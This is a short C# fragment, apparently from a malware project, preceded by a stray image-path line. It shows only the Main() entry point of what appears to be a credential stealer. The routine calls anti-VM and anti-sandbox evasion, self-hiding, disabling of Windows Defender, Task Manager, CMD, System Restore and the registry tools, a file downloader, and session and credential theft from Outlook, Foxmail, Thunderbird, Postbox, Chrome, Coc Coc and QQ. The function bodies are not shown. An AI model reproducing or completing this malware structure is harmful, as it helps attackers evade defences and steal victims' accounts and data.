 [STAThread]
public static void Main()
{
ClickTracker();
DelayExcute();
AntiVm();
AntiSandboxie();
FakeMessageBox();
SelfHidden();
OpenWebsites();
MeltMele();
DisableWD();
Restores_Disabler();
Taskmgr_Disabler();
CMD_Disabler();
Registeries_Disabler();
DownloaderFile();
ProcessKiller();
Browser_Killer();
CookiesEraser();
VIPSeassion.COVIDSTOutlook();
VIPSeassion.COVIDSTFoxmail();
VIPF_Based.COVIDSTThunderbird();
VIPF_Based.COVIDSTPostBox();
VIPSeassion.COVIDSTChrome();
VIPSeassion.COVIDSTCocCoc();
VIPSeassion.COVIDSTQQ();